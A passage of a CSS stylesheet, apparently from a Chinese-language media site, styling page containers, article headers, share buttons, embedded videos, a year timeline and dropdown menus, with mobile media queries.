    width: 75%;
	font-family: "Noto Sans TC";
	font-size:20px;
    padding-bottom:0px;
    padding-top:0px;
    margin-top:0px;
    margin-bottom:0px;
    border-bottom:2px solid #ccc;	
}

.pusher main .ui.container.py-5.my-4-1.my-white:last-child {
    border-bottom:none;	
}

.pusher main .ui.container.py-5.my-4-1.my-white .ui.header a{
    color: #787878;
    font-weight: 500;
	font-family: "Noto Sans TC";
	line-height:1.4rem;
	text-decoration:none;
}

.pusher main .ui.container.py-5.my-4-1.my-white .ui.mini.basic.button {
	margin-left:18px;
}

.pusher main .ui.container.py-5.my-4-1 .ui.header .trace_persons {
    vertical-align: middle;
    font-size: 20px;
}

.pusher main .ui.container.py-5.my-4-1 .ui.header .trace_persons .trace_persons2 {
    font-size: 12px;
}

.pusher main .ui.container.py-5.my-4-1 .card .content .meta {
    margin-top: 10px;
    margin-bottom: 10px;
	font-size: 20px;
}

.pusher main .ui.container.py-5.my-4-1 .card .content .header {
    font-size: 20px;
    font-weight: 500;
	text-decoration:none;
}

@media screen and (max-width:991px) {
    .pusher main .ui.container.py-5.my-4-1.my-gray {
        margin-top: 0px;
        padding-top: 10px;
        padding-left: 10px;
        padding-right: 10px;
    }
    .pusher main .ui.container.py-5.my-4-1.my-white {
        margin-top: 0px;
        padding-top: 10px;
        padding-left: 10px;
        padding-right: 10px;
    }
    .pusher main .ui.container.py-5.my-4-1 section {
        margin-top: -40px;
    }
    .pusher main .ui.container.py-5.my-4-1 .ui.header {
        margin-top: 0px;
		font-size:16px;
    }
	.pusher main .ui.container.py-5.my-4-1 .card .content .header {
		font-size:16px;
	}
    .pusher main .ui.container.py-5.my-4-1 .ui.header .trace_persons {
        display: block;
    }
    .pusher main .ui.container.py-5.my-4-1 .ui.header .ui.mini.basic.ml-2.button {
        display: inline-block;
    }
}

.pusher main .ui.container.my-4-2 .ui.tiny.basic.icon.button.line {
    padding-top: 5px;
    padding-left: 5px;
    padding-right: 5px;
}

.pusher main .ui.container.py-5.my-4-2.my-white {
    background-color: #fff;
    width: 100%;
    padding-left: 170px;
    padding-right: 170px;
}

.pusher main .ui.container.py-5.my-4-2.my-white .ui.header.mt-0 {
    font-size: 16px;
    font-weight: 500;
	line-height:1.4rem;
    width: 70%;
    height: 50px;
    display: inline-block;
    vertical-align: middle;
}

.pusher main .ui.container.py-5.my-4-2.my-white .share.right.floated {
    width: 30%;
    display: inline-block;
    height: 50px;
    vertical-align: middle;
}

.pusher main .ui.container.py-5.my-4-2 .ui.header .trace_persons {
    vertical-align: middle;
    font-size: 12px;
}

.pusher main .ui.container.py-5.my-4-2 .ui.header .trace_persons .trace_persons2 {
    font-size: 12px;
}

.pusher main .ui.container.py-5.my-4-2 .card .content .meta {
    margin-top: 10px;
    margin-bottom: 10px;
}

.pusher main .ui.container.py-5.my-4-2 .card .content .header {
    font-size: 20px;
    font-weight: 500;
}

@media screen and (max-width:991px) {
    .pusher main .ui.container.py-5.my-4-2.my-white {
        margin-top: 0px;
        padding-top: 10px;
        padding-left: 10px;
        padding-right: 10px;
    }
    .pusher main .ui.container.py-5.my-4-2 section {
        margin-top: -40px;
    }
    .pusher main .ui.container.py-5.my-4-2 .ui.circular.image {
        height: 50px;
        width: 50px;
    }
    .pusher main .ui.container.py-5.my-4-2 .ui.header {
        margin-top: 0px;
    }
    .pusher main .ui.container.py-5.my-4-2.my-white .ui.header.mt-0 {
        width: 100%;
        display: block;
    }
    .pusher main .ui.container.py-5.my-4-2.my-white .date {}
    .pusher main .ui.container.py-5.my-4-2.my-white .share.right.floated {
        width: 100%;
        display: block;
        padding-top: 0px;
    }
    .pusher main .ui.container.py-5.my-4-2 .ui.header .trace_persons {
        display: block;
    }
    .pusher main .ui.container.py-5.my-4-2 .ui.header .ui.mini.basic.button {
        display: inline-block;
    }
}



.pusher main .ui.container .ui.header.my-2 {
    font-family: "Noto Sans TC";
    border-bottom: 1px solid #ccc;
    padding-bottom: 10px;
}

.pusher main .ui.container .ui.header.my-2.no-label {
    font-family: "Noto Sans TC";
    border-bottom: none;
}

.pusher main .ui.container .ui.header.my-2 .text {
    font-family: "Noto Sans TC";
}

.pusher main .ui.container.my4-3-top {
    width: 100%;
}

.pusher main .ui.container.my4-3-top img {
    position: absolute;
    height: 530px;
    width: 100%;		
	opacity: 1; 
    filter: alpha(opacity=60); 
}



.pusher main .ui.container.my4-3-top .ui.header.my-2 {
    position: absolute;
    max-width: 1120px!important;
    margin-left: auto;
    margin-right: auto;
    position: relative;
    margin-top: -400px;
    height: 600px;
    color: #4A4A4A;
	padding-top:20px;
}

.pusher main .ui.container.my4-3-top .ui.header.my-2 .image1 {
    width: 80%;
    padding-top: 20px;
}

.pusher main .ui.container.my4-3-top .ui.header.my-2 .image1 img {
    width: 80%;
    height: 400px;
	
}

.pusher main .ui.container.my-4-3 .card .content .meta {
    margin-bottom: 10px;
}

.pusher main .ui.container.my4-3-top .ui.header.my-2 .showbox {
    width: 40%;
    margin-top: 50px;	
	min-height:400px;	
    float: right;
    height: auto;
    position: relative;
    background-color: #fff;
    box-shadow: 4px 4px 12px -2px rgba(20%, 20%, 40%, 0.5);
    padding-left: 40px;
    padding-right: 40px;
    padding-top: 10px;
	padding-bottom:10px;
    color: #4a4a4a;
}

.pusher main .ui.container.my4-3-top .ui.header.my-2 .showbox .date {
    font-size: 20px;
}

.pusher main .ui.container.my4-3-top .ui.header.my-2 .showbox p {
    padding-top: 0px;
    font-size: 20px;
    height: auto;
	padding-bottom:0px;
}

.pusher main .ui.container.my4-3-top .ui.header.my-2 .showbox .go a {
    float: right;
    color: #E38181;
    font-size: 24px;
    border-bottom: 2px solid;
    text-decoration: none;
    outline: none;
	margin-top:-40px;
}

.pusher main .ui.container.my4-3-top .ui.header.my-2 .showbox .go a .icon {
    margin-top: -10px;
}

.pusher main .ui.container.my4-3-top .desc-box {
	font-family: "Noto Sans TC";
    max-width: 1120px!important;
    margin-left: auto;
    margin-right: auto;
	margin-bottom:50px;
    position: relative;
    margin-top: 0px;
    height: auto;	
	margin-top:20px;
	border:none;
}

.pusher main .ui.container.my4-3-top .desc-box .title {
	display:inline-block;
    font-size: 36px;
	color: #4A4A4A;
}

.pusher main .ui.container.my4-3-top .desc-box .desc {
    display: block;
	margin-top:10px;
    font-size: 20px;
	line-height:1.8em;
	color: #4A4A4A;
    font-weight: 500px;
}
.pusher main .ui.container.my4-3-top  .desc-box  .follow {
	display:inline-block;
	vertical-align:top;
	height:20px;
	padding-top:0px;
	margin-top:-5px;
}
.pusher main .ui.container.my4-3-top  .desc-box  .follow a{
	color:#fff;
	background-color:#000;
	border:1px solid #fff;
}
.pusher main .ui.container.my4-3-top .desc-box .follow a:hover{
	color:#000;
	background-color:#fff;
}

.pusher main .ui.container.my4-3-top .desc-box .author {
    display: block;
    font-size: 18px;
	color: #4A4A4A;
    font-weight: 500px;
	padding-top:20px;
}

.pusher main .ui.container.my4-3-top .desc-box .author .ui.avatar.image {
    height: 50px;
    width: 50px;
	opacity: 1; 
    filter: alpha(opacity=100); 
}

.pusher main .ui.container.my4-3-top .desc-box .author .writer {
	display:inline-block;
    padding-left: 60px;
	padding-top:20px;
}

@media screen and (max-width:991px) {
    .pusher main .ui.container.my4-3-top {
        width: 100%;
		margin-top:-30px;
    }
    .pusher main .ui.container.my4-3-top img {
        width: 89%;
		height: auto;
    }
    .pusher main .ui.container.my4-3-top .ui.header.my-2 {
        padding-left: 10px;
        padding-right: 10px;
		height:auto;
		padding-bottom:50px;
    }
    .pusher main .ui.container.my4-3-top .ui.header.my-2 .image1 {
        display: none;
    }
    .pusher main .ui.container.my4-3-top .ui.header.my-2 .image1 img {}
	
    .pusher main .ui.container.my4-3-top .ui.header.my-2 .showbox {
        width: 100%;
		height:auto;
        margin-top: 10px;
		min-height:0px;
		float: none;
		box-shadow: none;
		padding: 0px 10px;	
        padding-bottom:50px;		
		border:1px solid;
    }
	.pusher main .ui.container.my4-3-top .ui.header.my-2 .showbox p {
        
    }
    .pusher main .ui.container.my4-3-top .ui.header.my-2 .author {}
    .pusher main .ui.container.my4-3-top .ui.header.my-2 .author img {
        height: 100%;
        vertical-align: middle;
    }
    .pusher main .ui.container.my4-3-top .ui.header.my-2 .author .writer {
        height: 100%;
        vertical-align: middle;
    }
	.pusher main .ui.container.my4-3-top .ui.header.my-2 .showbox .go {
		margin-top:10px;
	}
	.pusher main .ui.container.my4-3-top .ui.header.my-2 .showbox .go a {
	    margin-top:0px;
    }
	.pusher main .ui.container.my4-3-top .desc-box {
        max-width: none !important;
	    margin-bottom:10px;
        margin-top: 0px;
        height: auto;
	    font-size: 22px;
	    padding-top:0px;
    }
	.pusher main .ui.container.my4-3-top .desc-box .title {
        font-size: 22px;
    }
}

.pusher main .ui.container.py-5.my-4-4.my-white {
    background-color: #fff;
    width: 100%;
    padding-left: 170px;
    padding-right: 170px;
	padding-bottom:0px;
	margin-bottom:0px;
}

.pusher main .ui.container.py-5.my-4-4.my-white .my-4-4-content .title-name {
	display:block;
	width:100%;
    font-size: 30px;
    color: #4A4A4A;
    line-height:32px;
	text-align:left;
    font-weight: bold;
    margin-top: 0px;
}

.pusher main .ui.container.py-5.my-4-4.my-white .ui.header.mt-0 {
    font-size: 20px;
    font-weight: 500;
    width: 70%;
    height: 50px;
    display: inline-block;
}

.pusher main .ui.container.py-5.my-4-4.my-white .ui.header.mt-0 .ui.circular.image {
    height: 30px;
    width: 30px;
    margin-top: 10px;
}

.pusher main .ui.container.py-5.my-4-4.my-white .ui.header.mt-0 .title1 {
	display:inline-block;
	vertical-align:top;
    font-size: 16px;
    color: #4A4A4A;
    letter-spacing: 0;
    font-weight: bold;
    margin-top: -5px;
}

.pusher main .ui.container.py-5.my-4-4.my-white .ui.header.mt-0 .title1 a {
    text-decoration: none;
}

.pusher main .ui.container.py-5.my-4-4.my-white .ui.header.mt-0 .title2 {
	display:block;
    font-size: 12px;
    color: #787878;
    letter-spacing: 0;
    line-height: 16px;
    font-weight: bold;
    margin-top: -5px;
	padding-left:35px;
	padding-top:0px;
	margin-top:-15px;
}
.pusher main .ui.container.py-5.my-4-4.my-white .ui.header.mt-0 .title2 a {
    text-decoration: none;
}

.pusher main .ui.container.py-5.my-4-4.my-white .ui.header.mt-0 .ui.tiny.basic.button {
    right: 270px;
    font-weight: 500;
    position: absolute;
    margin-top: 0px;
	white-space:nowrap;
}

.pusher main .ui.container.py-5.my-4-4.my-white .ui.header.mt-0 .ui.tiny.basic.button.my4-4 {
    //
}

.pusher main .ui.container.py-5.my-4-4.my-white .date {
    font-size: 20px;
    width: 100%;
}

.pusher main .ui.container.py-5.my-4-4.my-white .date .view {
    display: inline-block;
    padding: 10px;
}

.pusher main .ui.container.py-5.my-4-4.my-white .description {
    font-size: 20px;	
    width: 100%;
    padding-top:16px;	
}

.pusher main .ui.container.py-5.my-4-4.my-white .bookmark {
    font-weight: 500;
    padding-top: 8px;
    font-size: 16px;
}

.pusher main .ui.container.py-5.my-4-4.my-white .share.right.floated {
    width: 30%;
    display: inline-block;
    height: 50px;
    vertical-align: middle;
}

.pusher main .ui.container.py-5.my-4-4.my-white .share.right.floated  .ui.tiny.basic.icon.button {
	width:27px;
	height:27px;
	padding: 0px 0px;
}

.pusher main .ui.container.py-5.my-4-4.my-white .share.right.floated  .ui.tiny.basic.icon.button .icon-line {
	width:24px;
	height:30px;	
}
.pusher main .ui.container.py-5.my-4-4.my-white .share.right.floated  .ui.tiny.basic.icon.button .facebook {
	width:24px;
	height:4px;	
}
.pusher main .ui.container.py-5.my-4-4.my-white .share.right.floated  .ui.tiny.basic.icon.button .plus.icon {
	width:14px;
	height:14px;
}

.pusher main .ui.container.py-5.my-4-4.my-white .share.right.floated .bookmark {
    font-size: 28px;
    color: #666666;
    text-align: center;
	padding-top:5px;
	margin-top:0px;
}
.pusher main .ui.container.py-5.my-4-4.my-white .share.right.floated .trace-num {
	display:inline-block;
    font-size: 18px;
    color: #666666;
    letter-spacing: 0;
	padding-right:10px;
	padding-top:5px;
	margin-top:0px;
	vertical-align:top;
}
.pusher main .ui.container.py-5.my-4-4.my-white .share.right.floated .Report {
    font-weight: bold;
	font-size: 16px;
    display: inline-block;
    margin-top: 5px;
	text-decoration: none;
}

.pusher main .ui.container.py-5.my-4-4.my-white .share.right.floated .Report a {
    text-decoration: none;
	font-size: 12px;
}



.pusher main .ui.container.py-5.my-4-4.my-white .ui.grid.my-4-4-content {
	margin:auto;
	margin-top:20px;
	width:850px;
	
}

.pusher main .ui.container.py-5.my-4-4.my-white .ui.grid.my-4-4-content .twelve.wide.column .ui.channel.item.my-3 {
	margin-left:0px;
	margin-right:0px;
	width:100%;	
}


.pusher main .ui.container.my4-4-top {
    width: 100%;
	height: 500px;
	padding-top:0px;
	margin-top:-50px;
	border:1px solid #fff;
}

.pusher main .ui.container.my4-4-top img {
    position: absolute;
	width: 100%;
    height: 500px;
	padding-top:0px;
	margin-top:0px;    
	opacity: 0.6; 
    filter: alpha(opacity=60); 
}

.pusher main .ui.container.my4-4-top .ui.header.my-2 {
    position: absolute;
    max-width: 1120px!important;
    margin-left: auto;
    margin-right: auto;
    position: relative;
    margin-top: -400px;
    height: 100%;
    color: #878787;
	border:none;
}

.pusher main .ui.container.my4-4-top .ui.header.my-2 .image1 {
    width: 74%;	
	height: 100%;
    margin: 0 auto;
    margin-top: 0px;
}

.pusher main .ui.container.my4-4-top .ui.header.my-2 .image1 iframe {
    width: 100%    !important;
    height: 100%   !important;
}

.pusher main .ui.container.my4-4-top .ui.header.my-2 .image1 video {
    width: 100%    !important;
    height: 100%   !important;
}

video {
    object-fit: fill;
}

@media screen and (max-width:991px) {
    .pusher main .ui.container.my4-4-top {
        height: 225px;
		width: 100%;		
		margin-bottom:0px;
		margin-top:-40px;
    }
    .pusher main .ui.container.my4-4-top img {
		display:block;
        height: 225px;
        width: 100%;
		padding-left:0px;
		margin-left:-20px;
    }
    .pusher main .ui.container.my4-4-top .ui.header.my-2 {
        padding-left: 0px;
        padding-right: 0px;
        padding-top: 0px;
    }
    .pusher main .ui.container.my4-4-top .ui.header.my-2 .image1 {
		display:block;
        width: 100%;
        margin: 0 auto;
        padding: 0px;
        margin-top: 20px;
        height: 200px;
    }
    
    .pusher main .ui.container.py-5.my-4-4.my-white {
        padding-left: 10px;
        padding-right: 10px;
		margin-top:-40px;
    }
	
    
	
    .pusher main .ui.container.py-5.my-4-4.my-white .ui.grid.my-4-4-content {
	    width:100%;
		margin-top:20px;
		padding-bottom:0px;
		margin-bottom:0px;
    }
    .pusher main .ui.container.py-5.my-4-4.my-white .ui.grid.my-4-4-content .twelve.wide.column {
		padding-top:0px;
		margin-top:0px;
	}
    .pusher main .ui.container.py-5.my-4-4.my-white .ui.grid.my-4-4-content .twelve.wide.column .ui.channel.item {
		padding-top:0px;
		margin-top:0px;
		
	}
   .pusher main .ui.container.py-5.my-4-4.my-white .ui.grid.my-4-4-content .content {
		padding:0px;
		margin-top:0px;
		
	}
	
    .pusher main .ui.container.py-5.my-4-4.my-white .my-4-4-content .title-name {
        font-size: 18px;
		line-height:20px;
		margin-left:-20px;
    }

    .pusher main .ui.container.py-5.my-4-4.my-white .ui.header.mt-0 {
        width: 100%;
		padding:0px;
		padding-top:0px;
    }
	.pusher main .ui.container.py-5.my-4-4.my-white .ui.header.mt-0 .ui.tiny.basic.button {
		display:block;
        left: 0px;
		padding:5px;
		width:60px;
		margin-top:10px;
    }
	.pusher main .ui.container.py-5.my-4-4.my-white .ui.header.mt-0 .ui.tiny.basic.button.my4-4 {
		
    }
    .pusher main .ui.container.py-5.my-4-4.my-white .date {}
    .pusher main .ui.container.py-5.my-4-4.my-white .share.right.floated {
        width: 100%;
        display: block;
        padding-top: 0px;
    }
    .pusher main .ui.grid.my-4-4-content .share.right.floated {
		width: 100%;
    	display: block;
    	height: 50px;
		vertical-align: none;
		margin-top:5px;
	}
	.pusher main .ui.container.py-5.my-4-4.my-white .ui.header.mt-0 .ui.circular.image {
        height: 20px;
        width: 20px;
        margin-top: 10px;
    }
	.pusher main .ui.container.py-5.my-4-4.my-white .ui.header.mt-0 .title1 {
	    display:inline-block;
        font-size: 12px;
		line-height:18px;
	    margin-top:0px;
        margin-left:0px;
     }
	.pusher main .ui.container.py-5.my-4-4.my-white .ui.header.mt-0 .title2 {
        margin-bottom:50px;
		height:50px;
    }
	.pusher main .ui.container.py-5.my-4-4.my-white .date {
        font-size: 16px;
    }
	.pusher main .ui.container.py-5.my-4-4.my-white .description {
        font-size: 16px;
        padding-top:16px;	
    }
}



.pusher main .ui.my7-1-middle {
    width: 100%;
    height: 400px;
	margin-top:30px;
    margin-bottom: 20px;
}

.pusher main .ui.my7-1-middle .showbox {
    position: absolute;
    padding: 20px 20px;
    margin-left: 0;
    width: 30%;
    float: left;
    margin-top: 30px;
    height: 300px;
    z-index: 2;
    background-color: #fff;
    box-shadow: 4px 4px 12px -2px rgba(20%, 20%, 40%, 0.5);
}

.pusher main .ui.my7-1-middle .showbox .tag {
    background-color: #A62133;
    color: #fff;
    width: 90px;
    margin-bottom: 10px;
	padding:4px;
	padding-left:9px;
}

.pusher main .ui.my7-1-middle .showbox .header {
    font-size: 30px;
    font-weight: 500px;
    margin-bottom: 10px;
    line-height: 1.4;
}

.pusher main .ui.my7-1-middle .showbox .desc {
    font-size: 18px;
    font-weight: 400px;
	line-height: 1.4;
}

.pusher main .ui.my7-1-middle img {
    margin-left: 30%;
    width: 70%;
    z-index: 1;
}

@media screen and (max-width:991px) {
	.pusher main .ui.my7-1-middle {
       width: 100%;
       height: auto;
	   margin-top:0px;
       margin-bottom: 0px;
	   padding-bottom: 0px;
    }
    .pusher main .ui.my7-1-middle .showbox {
        position: relative;
        margin-top: 0px;
        width: 100%;
		height:auto;
        padding: 10px 10px;
        display: block;
    }
    .pusher main .ui.my7-1-middle img {
		margin-top:20px;
        width: 100%;
		margin-left: 0px;
    }
    .myhome_weekend_img {
        width: 100%;
        margin-left: 0px;
    }
}


.myhome_weekend_img {
    width: 90%;
    height: 315px;
    margin-left: 35px;
}

.myhome_weekend_img .ad{
	display: inline-block;
	background-color:#000;
    width: 90%;
    height: 315px;
    margin-left: 35px;
}

@media screen and (max-width:991px) {
    .myhome_weekend_img {
        width: 100%;
        margin-left: 0px;
    }
}

.pusher main .ui.container.pt-3 .my7-1-year{
	padding:0;
	margin:0;	
	height:100px;
	margin:auto;
	text-align:center;
	margin-top:50px;
    white-space: nowrap;
}
.pusher main .ui.container.pt-3 .my7-1-year .year {
	padding:0;
	margin:0;
	margin-left:0px;
	display:inline-block;
	height:100px;
	border:0px solid #ccc;
}

.pusher main .ui.container.pt-3 .my7-1-year .year.front {
	display:inline-block;
}

.pusher main .ui.container.pt-3 .my7-1-year .year .year-ceil {
	width:10px;
	padding:0;
	margin:0;	
	display:inline-block;
	border-left:4px solid #ccc;
	height:20px;
	margin-bottom:3px;
}
.pusher main .ui.container.pt-3 .my7-1-year .year .title {
	width:50px;
	position:absolute;
	font-size:20px;
	padding-top:10px;
	padding-left:34px;
}
.pusher main .ui.container.pt-3 .my7-1-year .year .title a {
	text-decoration:none;
}

.pusher main .ui.container.pt-3 .my7-1-year .year .title.main {
	width:50px;
	position:absolute;
	font-size:28px;
	font-weight:bold;
	padding-left:23px;
	color:#FF7C7C;
}
.pusher main .ui.container.pt-3 .my7-1-year .year .position {
	width:50px;
	position:absolute;
	font-size:40px;
	font-weight:bold;
	color:#FF7C7C;
	margin-top:-80px;
	padding-left:41px;
}

.pusher main .ui.container.pt-3 .my7-1-year .year .year-ceil.none {
	width:10px;
	padding:0;
	margin:0;	
	display:inline-block;
	border-left:0px solid #ccc;
	height:20px;
	margin-bottom:3px;
}
.pusher main .ui.container.pt-3 .my7-1-year .year .year-ceil.mini {
	border-left:2px solid #ccc;
	height:10px;
	margin-bottom:5px;
}
.pusher main .ui.container.pt-3 .my7-1-year .year .year-ceil.main{
	border-left:6px solid #646464;
	height:25px;
	margin-bottom:0px;
}
.pusher main .ui.container.pt-3 .my7-1-year .year .year-ceil.main.red{
	border-left:6px solid #FF7C7C;
	height:25px;
	margin-bottom:0px;
}

@media screen and (max-width:991px) {
	.pusher main .ui.container.pt-3 .my7-1-year{
	    margin:0;
		padding:0;
		display:block;
		width:100%;
		margin-left:-10px;
	}
	.pusher main .ui.container.pt-3 .my7-1-year .year .title {
	width:10px;
	position:absolute;
	font-size:14px;
	padding-top:10px;
	padding-left:10px;
	}
	.pusher main .ui.container.pt-3 .my7-1-year .year .title.main {
	width:10px;
	position:absolute;
	font-size:18px;
	font-weight:bold;
	padding-left:2px;
	color:#FF7C7C;
	}
	.pusher main .ui.container.pt-3 .my7-1-year .year .position {
	width:10px;
	position:absolute;
	font-size:26px;
	font-weight:bold;
	color:#FF7C7C;
	margin-top:-80px;
	padding-left:21px;
	}

	.pusher main .ui.container.pt-3 .my7-1-year .year .year-ceil.none {
	width:5px;
	padding:0;
	margin:0;	
	display:inline-block;
	border-left:0px solid #ccc;
	height:20px;
	margin-bottom:3px;
	}
	.pusher main .ui.container.pt-3 .my7-1-year .year .year-ceil {
	width:2px;
	padding:0;
	margin:0;	
	display:inline-block;
	border-left:2px solid #ccc;
	height:20px;
	margin-bottom:3px;
    }
	.pusher main .ui.container.pt-3 .my7-1-year .year .year-ceil.mini {
	border-left:1px solid #ccc;
	height:10px;
	margin-bottom:5px;
	}
	.pusher main .ui.container.pt-3 .my7-1-year .year .year-ceil.main{
	border-left:3px solid #646464;
	height:20px;
	margin-bottom:0px;
	}
	.pusher main .ui.container.pt-3 .my7-1-year .year .year-ceil.main.red{
	border-left:3px solid #FF7C7C;
	height:20px;
	margin-bottom:0px;
	}

}

.pusher main .ui.container .ui.inverted.video.fluid.card.myindex .content .header {
    text-decoration:none;
}

.pusher main .ui.container .ui.inverted.video.fluid.card.myindex .image1 {
    width: 100%;	
	height:230px;
    margin: 0 auto;
	padding:0;
	overflow-y:hidden;
}

.pusher main .ui.container .ui.inverted.video.fluid.card.myindex .image1 img{
    width: 100%;	
	height:auto;	
}
.pusher main .ui.container .ui.inverted.video.fluid.card.myindex .image1 iframe{
    width: 100%;	
	height:230px;	
}
.pusher main .ui.container .ui.inverted.video.fluid.card.myindex .image2 {
    width: 100%;	
	height:430px;
    margin: 0 auto;
	padding:0;
	overflow-y:hidden;
}

.pusher main .ui.container .ui.inverted.video.fluid.card.myindex .image2 img{
    width: 100%;	
	height:auto;	
}
.pusher main .ui.container .ui.inverted.video.fluid.card.myindex .image2 iframe{
    width: 100%;	
	height:230px;	
}
@media screen and (max-width:991px) {
	.pusher main .ui.container  .ui.inverted.video.fluid.card.myindex .image1 {
	    height:200px;
	}

	.pusher main .ui.container .ui.inverted.video.fluid.card.myindex .image1 img {
	    height:200px;	
	}
	
	.pusher main .ui.container .ui.inverted.video.fluid.card.myindex .image1 iframe{
	    height:200px;	
	}
	
	.pusher main .ui.container  .ui.inverted.video.fluid.card.myindex .image2 {
	    height:200px;
	}

	.pusher main .ui.container .ui.inverted.video.fluid.card.myindex .image2 img {
	    height:200px;	
	}
	
	.pusher main .ui.container .ui.inverted.video.fluid.card.myindex .image2 iframe{
	    height:200px;	
	}
}

.pusher main .ui.container  .ui.inverted.fluid.video.main.card.myindex .image1 {
    width: 100%;	
	height:350px;
    margin: 0 auto;
	padding:0;
}

.pusher main .ui.container .ui.inverted.fluid.video.main.card.myindex .image1 iframe{
    width: 100%;	
	height:350px;	
}

@media screen and (max-width:991px) {
	.pusher main .ui.container  .ui.inverted.fluid.video.main.card.myindex .image1 {
		margin-top:50px;
	    height:180px;
	}

	.pusher main .ui.container .ui.inverted.fluid.video.main.card.myindex .image1 iframe{
	    height:180px;	
	}
}


.pusher main .ui.container.my-2-5 .column2-2-1 {
	width:70%;
	padding-top:100px;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .header2 {
	font-size:45px;
	margin-top:0px;
	margin-bottom:20px;
	display:inline-block;
    width:100%;
    border-bottom:1px solid #000;	
}

.pusher main .ui.container.my-2-5 .column2-2-1 .header2 .sub{
	width:100px;
	font-size:20px;
	display:inline-block;
	text-align:center;
}
.pusher main .ui.container.my-2-5 .column2-2-1 .header2 .sub a{
	text-decoration: none;
}
.pusher main .ui.container.my-2-5 .column2-2-1 .header2 .sub.active {
    border-bottom:5px solid #E38181;
	padding-bottom:20px;
}

.pusher main .ui.container.my-2-5 .column2-2-1 h2 {
	border-left:5px solid #e38181;
    padding-left:20px;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field4 {
	font-size:24px;
	margin-top:30px;
	margin-bottom:20px;
    padding-left:20px;	
	height:80px;	
	border-bottom: 1px solid #B7B7B7;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field4 .image{
	width:60px;
	height:60px;
	overflow-y:hidden;
	display:inline-block;
	margin-top:-10px;
	border-radius: 50%;
} 

.pusher main .ui.container.my-2-5 .column2-2-1 .field4 .image img {
	width:100%;
	height:auto;
	display:block;		
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field4 .box{
	width:85%;
	display:inline-block;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field4 .box h2 {
	border:none;
    padding-left:0px;	
}
.pusher main .ui.container.my-2-5 .column2-2-1 .field4 .box p {
	font-size:14px;	
	color:#787878;
	margin-top:-10px;
}
.pusher main .ui.container.my-2-5 .column2-2-1 .field4 .add{
	position:absolute;
	width:16%;
	height:60px;
	right:0;
	display:inline-block;
	font-size:16px;
	margin-top:10px;
	text-align:center;
	vertical-align: top;
	border-left: 1px solid #B7B7B7;
	line-height: 60px;
}
.pusher main .ui.container.my-2-5 .column2-2-1 .field4 .add .menu {
	vertical-align: middle;
	width:100%;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field4 .my2-1-menu  {
    height: 100%;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field4 .my2-1-menu  ul,
.pusher main .ui.container.my-2-5 .column2-2-1 .field4 .my2-1-menu  li {
    margin: 0 0;
    padding: 0 0;
    list-style: none
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field4 .my2-1-menu  ul {
    height: 100%;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field4 .my2-1-menu  li {
    float: left;
    display: inline;
    position: relative;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field4 .my2-1-menu  li:first-child {
  
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field4 .my2-1-menu  a {
    display: block;
    line-height: 35px;
    padding: 0 14px;
    text-decoration: none;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field4 .my2-1-menu  ul.menus {
    height: auto;
    width: 140px;
    position: absolute;
    z-index: 99;
    display: none;
    margin-left:-20px;
    margin-top:0px;
    border:1px solid #787878;
	font-size:14px;
	background: #fff;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field4 .my2-1-menu  ul.menus li {
    display: block;
    width: 100%;
	color:#787878;
	background: #fff;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field4 .my2-1-menu  ul.menus li ion-icon {
	font-family: Ionicons;
	font-size: 20px;
	color: #9CBCA5;
	font-weight:bold;
	letter-spacing: 0;
	margin-left:-10px;
	padding-right:10px;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field4 .my2-1-menu  li:hover ul.menus {
    display: block;  
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field4 .my2-1-menu .header {
    padding: 0;
    margin-left:-20px;
    padding-right:25px;
    border:1px #787878;
	background: #fff;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field4 .my2-1-menu .header:hover {
    background: #fff;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field4 .my2-1-menu .header::after {
    content: "";
    width: 0;
    height: 0;
    border-width: 6px 5px;
    border-style: solid;
    border-color: #4a4a4a transparent transparent transparent;
    position: absolute;
    top: 15px;
    right: 9px;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field4 .my2-1-menu ul.menus a:hover {
    background: #fff;
}

@media screen and (max-width:991px) {
	.pusher main .ui.container.my-2-5 .column2-2-1 .header2 {
	    font-size:25px;
    }
	.pusher main .ui.container.my-2-5 .column2-2-1 h2 {
	    font-size:25px;
    }
	.pusher main .ui.container.my-2-5 .column2-2-1 .field4 {
    }
	.pusher main .ui.container.my-2-5 .column2-2-1 .field4 .box{
    }
	.pusher main .ui.container.my-2-5 .column2-2-1 .field4 .box h2 {
		font-size:18px;		
	}
	.pusher main .ui.container.my-2-5 .column2-2-1 .field4 .box p {
		font-size:14px;
	}
	.pusher main .ui.container.my-2-5 .column2-2-1 .field4 .add{
	    position:relative;
    }
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field5 {
	font-size:24px;
	margin-top:30px;
	margin-bottom:20px;
    padding-left:0px;	
	height:120px;	
	border-bottom: 1px solid #B7B7B7;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field5 .image{
	width:20%;
	height:100px;
	display:inline-block;
	margin-top:0px;	
	vertical-align:top;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field5 .image img {
	width:100%;
	height:auto;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field5 .image .add{
	display:none;
	position:absolute;
	width:80px;
	height:30px;
	font-size:16px;
	margin-top:0px;
	right:10px;;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field5 .image .add a{
	background-color:#000;
	color:#fff;
	border:1px solid #fff;
	width:100%;
	text-align:center;
	text-decoration: none;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field5 .box{
	width:60%;
	display:inline-block;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field5 .box .image2{
	width:100%;
	height:40px;
	margin-top:0px;
	margin-bottom:10px;
}

